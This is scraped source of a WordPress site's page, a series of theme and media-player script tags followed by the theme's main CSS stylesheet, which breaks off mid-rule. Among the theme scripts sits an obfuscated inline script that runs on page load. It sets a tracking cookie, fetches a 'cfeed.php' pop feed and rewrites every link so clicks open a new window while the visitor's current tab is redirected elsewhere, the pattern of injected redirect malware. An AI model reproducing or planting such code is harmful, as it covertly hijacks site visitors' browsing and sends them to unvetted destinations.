<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/shrink.js?ver=1.0' id='kanewp-shrink-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script  id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0
body_size: 11687
content:
/*
 @Author: RAMSThemes
 @URL: https://ramsthemes.com  
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme. 
*/

/*----------------------------------------------------------------------
TABLE OF CONTENTS:
------------------------------------------------------------------------
1. BASE STYLES
2. TYPEKITS
3. FADE EFFECT ON PAGE LOAD
4. PACE LOAD BAR
5. NAVBAR
6. SIDE NAV MENU
7. LOGO
8. SEARCH
9. LAYOUT
10. SLIDER
11. INFINITE SCROLL
12. CATEGORIES AND TAGS LIST
13. SINGLE STYLES 
14. SHARE BUTTONS
15. WORDPRESS GENERAL STYLES
16. WORDPRESS PAGED NAVIGATION
17. WORDPRESS WIDGETS STYLES
18. GALLERY STYLES
19. CONTACT FORM 7 STYLES
20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE
21. RESPONSIVE STYLES
------------------------------------------------------------------------*/

/*----------------------- 1. BASE STYLES ------------------------------ */

/* GENERAL STYLES
----------------- */

@font-face {
    font-family: 'Circular Std Book';
    src: url('../webfonts/circular/CircularStd-Book.eot');
    src: local('Circular Std Book'), local('CircularStd-Book'),
        url('../webfonts/circular/CircularStd-Book.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Book.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Book.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Circular Std';
    src: url('../webfonts/circular/CircularStd-Bold.eot');
    src: local('Circular Std Bold'), local('CircularStd-Bold'),
        url('../webfonts/circular/CircularStd-Bold.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Bold.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Bold.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

body {
	font-family: 'Circular Std Book', sans-serif;
	font-weight: normal;
	font-style: normal;
    width: 100%;
    height: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

body a {
	transition: 0.3s ease-in-out;
}

body a:hover {
    text-decoration: none;
}

button:focus, select:focus {
    outline: 0;
}

input {
    outline: none;
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}

input:-moz-placeholder {
    color: #999;
}

input::-webkit-input-placeholder {
    color: #999;
}

p a {
    font-weight: bold;
}

img {
    transition: 0.3s;
}

ol, ul {
	list-style: none;
}

a:hover img {
    opacity: .8;
    transition: 0.3s;
}

mark, .mark {
    background-color: #F1F1F1;
}

.btn:focus{
    box-shadow: none;
}

.bg {
    z-index: 0;
}

.bg, .bg-navbar, .bg-footer {
	transition-property: background;
    transition-duration: 300ms;
    transition-timing-function: ease-in-out;
}

.border {
    border: 1px solid #F1F1F1;
}

.border-custom-bottom {
    border-bottom: 1px solid #F1F1F1;
}

.border-custom-top {
    border-top: 1px solid #F1F1F1;
}

.border-custom-left {
    border-left: 1px solid #F1F1F1;
}

.border-custom-right {
    border-right: 1px solid #F1F1F1;
}

.form-control {
	font-size: unset;
}

.bottom {
    bottom: 0;
}

.top {
    top: 0;
}

.left {
    left: 0;
}

.right {
    right: 0;
}

.overflow-hidden {
    overflow: hidden;
}

.modal {
	z-index: 9999;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
	word-break: break-word;
}

.modal-header {
	border-bottom: 0;
}

.modal-header .close {
    padding: 1.32rem 1rem;
}

.modal-content {
	border: 0;
}

.modal-footer {
	border-top: 0;
}

.clear {
    clear: both;
}

.nav-pills .nav-link {
    background: #F1F1F1;
	margin-right: .5rem;
}

.form-control {
	background-color: #F1F1F1;
	border: 0;
}

.card-custom {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

.card-custom-posts {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

/*----------------------- 2. TYPEKITS ------------------------------ */

.circular-normal {
    font-family: 'Circular Std Book';
    font-weight: normal;
    font-style: normal;
}

.circular-bold{
    font-family: 'Circular Std';
    font-weight: bold;
    font-style: normal;
}

/*----------------------- 3. FADE EFFECT ON PAGE LOAD ------------------------------ */

#loadfade {
    animation: fadein 2s;
    -moz-animation: fadein 2s;
    -webkit-animation: fadein 2s;
    -o-animation: fadein 2s;
}

@keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

/*----------------------- 4. PACE LOAD BAR ------------------------------ */

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.pace-inactive {
    display: none;
}

.pace .pace-progress {
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 2px;
}

/*----------------------- 5. NAVBAR ------------------------------ */

.fixed-header {
    position: fixed;
    width: 100%;
    backface-visibility: hidden;
    z-index: 1000;
	transition: 0.3s;
}

.pt-fixed {
    position: absolute;
    width: 100%;
}

.navbar-width {	
    margin: 0 auto;
    padding: 0 10px;
    width: 100%;    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.navbar-shrink {
    height: 70px;
}

.logo-shrink {
    height: 50px;
}

.pt-shrink {
    top: 70px;
}

.hamb-menu {
    margin: 0 5px;
	cursor: pointer;
}

.navbar-pos {
    left: 0;
    right: 0;
}

.navbar-toggler {
    border: unset;
}

/*----------------------- 6. SIDE NAV MENU ------------------------------ */

.scrollbar-sidenav, .scrollbar-sidenav-res { /* Scrollbar js */
    height: 87vh; 
	margin-bottom: 1em;
}

.sidenav-l {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 10000;
    top: 0;    
    overflow-x: hidden;
    transition: 0.5s;   
	padding-top: 25px;
}

.sidenav-w {
    width: 312px;
}

.sidenav a {
    text-decoration: none;
    transition: 0.3s;
}

.sidenav-l .closebtn {
    position: absolute;
    cursor: pointer;
	z-index: 999;
	right: 12px;
}

.border-shadow-right {
	box-shadow: 0.125rem 0 15px -4px rgba(0, 0, 0, 0.075);
}

.buttons-sidenav {
    position: absolute;
    width: 260px;
    margin: 0 25px;
    padding: 0 10px;
	height: 20px;
    z-index: 99;
}

.pointerbtn {
    position: relative;
	float: left;
    cursor: pointer;
	z-index: 999;
}

.closebtn:hover {
    color: #333;
}

.menu-nav-container {
    padding: 1rem;
	width: 300px;
}

ul.menu {
    padding: 0; 
}

ul.menu>li {
    position: relative;
    display: block;
    padding: .65em .95em;
}

ul.sub-menu {
    padding: 0;
	margin-top: .95em;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    padding: .65em .75em;
}

.menu-item a {
	display: block;
}

.menu-item .parent {
    position: absolute;
}

.dropdown-menu {
	margin: 0.25rem 0;
	font-size: unset;
	border: 0;
	min-width: auto;
	box-shadow: 0 15px 20px 0 rgba(0,0,0,.08), 0 1px 4px 0 rgba(0,0,0,.08);
}

.dropdown-menu-blog-w {
    width: 330px;
}

.dropdown-menu-center {
	left: 50%;
	right: auto;
	text-align: center;
	transform: translate(-50%, 0);
}

.dropdown-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
	vertical-align: middle;
}

.dropdown-sidenav-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    padding: calc(3px + 0.25rem);
    padding-right: 13px;
    right: 0;
    padding-left: 92%;
    margin: -3px 3px;
}

/*.dropdown-sidenav-btn { 
	// previous dropdown menu
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
    margin: 7px 4px;
    font-size: xx-small;
    display: flex;
}*/

.dropdown-item.active, .dropdown-item:active {
    color: unset;
    background-color: unset;
}

.sub-menu {
    display: none;
}

.menu-bar {
    margin: 0;
}

.menu-bar li {
    display: inline-block;
    margin-right: 1em;
}

.menu-hover, .menu-hover:hover {
	transition: 0.3s;
}

.current_page_item .parent, .current-menu-item {
    font-weight: 500;
}

.toggle-open-close-right {
	vertical-align: middle;
}

#sidebar {	
	min-width: 270px;
    max-width: 270px;
}

#sidebarMenu {	
    min-width: 270px;
    max-width: 270px;
	
}

input[type="checkbox"]:checked ~ #sidebarMenu {
    transform: translateX(0);
}

input[type=checkbox] {
    transition: all 0.3s;
    box-sizing: border-box;
    display: none;
}

.sidebarIconToggle {
    cursor: pointer;
    z-index: 9999;
    height: 100%;
    width: 100%;
    height: 22px;
    width: 22px;
}

.spinner {
    transition: all 0.3s;
    box-sizing: border-box;
    position: absolute;
    height: 3px;
    width: 100%;
}

.horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

.diagonal.part-1 {
    position: relative;
    transition: all 0.3s;
    box-sizing: border-box;
    float: left;
}

.diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    opacity: 0;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-1 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(135deg);
    margin-top: 8px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(-135deg);
    margin-top: -9px;
}

.sidenav-margin-top {
    margin-top: 1.25em;
}

.sidenav-nav-container {
    padding: .5rem;
	width: 260px;
}

.sidenav-nav-container-res {
    padding: 0;
    margin: 15px 0 0 24px;
	width: 260px;
}

.sidenav-shop-container {
    padding: .5rem;
}

.sidenav-nav-menu-container { 
    padding: .5rem 0;
}

.sidenav-nav-widget-container {
	padding: .5rem;
}

.toggle-sidenav-button {
	position: absolute;
    right: 3.5rem;
}

.bg-sidemenu-responsive {
	background: #f7f7f7;
}

.dropdown-toggle::after  {
	display: inline-block;
	padding: 0;
	font-family: "Font Awesome 5 Pro";
	font-weight: 900;
	content: "\f107";
	vertical-align: middle;
	border: 0;
}

.navbar-ft .dropdown-menu, .navbar-dd .dropdown-menu, .dropup .dropdown-menu {
    font-size: 14px;
}

.navbar-ft-opt {
	padding: 0.5rem;
}

.navbar-icons {	
	float: right;
}

.menu-right {
    width: auto;
}

.navbar-box label {
	margin-top: 0.5rem;
}

.navigation-sticky-top {
    position: -webkit-sticky;
    position: sticky;
    z-index: 1;
}

/*----------------------- 7. LOGO ------------------------------ */

.navbar-logo, .navbar-logo-center {
	float: left;
}

.logow {
    display: block;
}

.logob {
    display: none;
}

/*----------------------- 8. SEARCH ------------------------------ */

#search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 99999;
    /* Transition */
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    /* Transform */
    -webkit-transform: translate(0px, -100%);
    -moz-transform: translate(0px, -100%);
    -o-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
}

#search.open {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    opacity: 1;
}

#search form.position {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#search input[type="search"] {
    width: 340px;
    background: rgba(0, 0, 0, 0);
    border: 0px;
    font-size: 1.25rem;
    padding: 1em;
    outline: none;
    text-align: center;
    margin: 0 auto;
	margin-bottom: 1em;
    display: block;
}

#search .close {
    position: fixed;
    top: 16px;
    right: 16px;
    opacity: 1;
    width: 60px;
    height: 60px;
    color: #fff;
    text-align: center;
    background: url('../img/close.svg') no-repeat 7px center;
    background-size: 45px 50px;
    transition: 0.3s;
}

#search .post-types {
    width: 340px;
    margin: 0 auto;
}

#search input[type="radio"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
}

#search input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;    
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #FC923F;
    content: '';
    display: inline-block;
    visibility: visible;
}

/*----------------------- 9. LAYOUT ------------------------------ */

.container-general {
	max-width: 1560px;
    margin-right: auto;
    margin-left: auto;
}

.page-content-wrapper {
    width: 100%;
}

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
}

.featured-grid-mb {
	margin-bottom: 1.875rem;
}

.img__wrap {
    position: relative;
    transition: 0.3s;
}

.img__wrap:hover {
    transition: 0.3s;
}

.img__wrap img {
    transition: 0.3s ease-in-out;
    display: block;
}

.img-cover {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
}

.imageoutlink {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	z-index: 9;
}

.txt {
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.txt a {
    color: #fff;
}

.post-time {
	text-transform: uppercase;
	font-size: .875rem;
}

/* HOME POSTS BOXES
------------------- */

.img__wrap figure {	
	position: relative; 
	height: 100%; 
	margin: 0; 
}

.img__wrap figure figcaption { 
	padding: 1em; 
	color: #fff;
}

.img__wrap figure figcaption,.img__wrap figure figcaption > a { 
	position: absolute; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%;
}

.img__wrap figure h4,.img__wrap figure p { 
	margin: 0;
}

.author-box-avatar {
    float: left;
    margin: 0 .5em 0 0;
}
.author-box-avatar img {
	display: block;
	opacity: 1 !important;
}

/* EFFECT LILY 
-------------- */

figure.effect-lily img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0px,0, 0);
	transform: translate3d(0px,0,0);	
}

figure.effect-lily figcaption {
	text-align: left;
}

figure.effect-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 1em;
	width: 100%;
}

figure.effect-lily h5 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effect-lily p {
	color: rgba(255,255,255,1);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover img,
figure.effect-lily:hover p {
	opacity: 1;
}

figure.effect-lily:hover img,
figure.effect-lily:hover h5,
figure.effect-lily:hover p {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover p {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily:hover h5 {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily section {
	-webkit-transform: translate3d(0,5px,0);
	transform: translate3d(0,5px,0);
}

figure.effect-lily section {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-lily section {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover section {
	opacity: 1;
}

figure.effect-lily:hover section {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover section {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/* EFFECT SARAH 
--------------- */

figure.effect-sarah {
	background: #000;
}

figure.effect-sarah img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;	
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-sarah figcaption {
	text-align: left;
}

figure.effect-sarah h5 {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-sarah h5::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-sarah:hover h5::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}


/* BACK TO TOP BUTTON
--------------------- */

#back-to-top{
    position: fixed;
    bottom: 30px;
	right: 30px;
    z-index: 999;
    cursor: pointer;
    border: 0;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 0;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

#back-to-top.show {
    opacity: 1;
}

/*----------------------- 10. SLIDER ------------------------------ */

/* FLICKITY
----------- */

.carousel-cell {    
    margin-right: 10px;
    display: block;
}

.carousel-cell-image {
    display: block;
    height: 400px;
}

.home-slider-img {
	width: 100%;
	object-fit: cover;
	height: 650px;
}

.flickity-viewport {
    transition: height 0.2s;
}

.flickity-page-dots .dot {
    width: 15px;
	height: 15px;
}

.flickity-button-icon {
    display: none;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button {
    width: 36px;
	height: 36px;
}

.previous:before, .prev:before {
    content: "\f053";
    /* left */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
    padding-right: 2px;
}

.next:before {
    content: "\f054";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
}

.slide-box-shadow {
    background-color: rgba(0,0,0,.45);
}

.colcard:first-of-type {
	padding-left: 5px;
}

.colcard:last-of-type {
	padding-right: 5px;
}

/*----------------------- 11. INFINITE SCROLL ------------------------------ */

.view-more-button {
    display: inline-block;
	cursor: pointer;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

.page-load-status {
    display: none;
    /* hidden by default */
    padding: 20px 0;
    text-align: center;
    color: #777;
}

.loader-ellips {
    font-size: 20px;
    /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555;
    /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}

.loader-ellips__dot:nth-child(3) {
    left: 1.5em;
}

.loader-ellips__dot:nth-child(4) {
    left: 3em;
}

@keyframes reveal {
    from {
        transform: scale(0.001);
    }

    to {
        transform: scale(1);
    }
}

@keyframes slide {
    to {
        transform: translateX(1.5em)
    }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}

/*----------------------- 12. TAGS AND CATEGORIES LIST ------------------------------ */

.home-va-btn {
    float: right;
    border: 0;
    text-decoration: none;
    font-weight: 700;
    margin: 0 .5em;
}

.catlist {
    margin-right: 10px;
    line-height: 1.5em;
	font-size: .875rem;
}

.taglist {
    margin-top: 0.3rem;
    margin-right: 0.5rem;
    padding: 0.5rem 0;
}

.cats-tax-home {
	font-size: .875rem;
}

body.home .cats-tax-home a, 
body.search-no-results .cats-tax-home a {
	color: #fff;
}

/*----------------------- 13. SINGLE STYLES ------------------------------ */

.post-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .05);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.single-titles {
	font-size: 2.5rem;
    line-height: 1.2;
}

.single-titles-top-left {
    position: absolute;
    left: 0;
	top: 0;
	width: 33%;
}

.single-date {
	font-size: .875rem;
	text-transform: uppercase;
}

.single-tags a {
	font-size: 1rem;
	font-weight: 400;
}

.single-comments-content {
	margin: 0 0 0 70px;
    padding: 1em;
}

.single-comments-author-meta {
    font-size: 1.25rem;
	margin: 0 0 1em;
}

.single-comments-author-meta a {
    font-weight: normal;
}

.single-comments-author {
    font-weight: 700;
}

.review-author-list-name {
	display: inline-block;
	font-weight: 700;
    font-size: .85rem;
    vertical-align: middle;
}

figcaption .review-author-list-name a {
	color: #fff;
}

.alignfull {
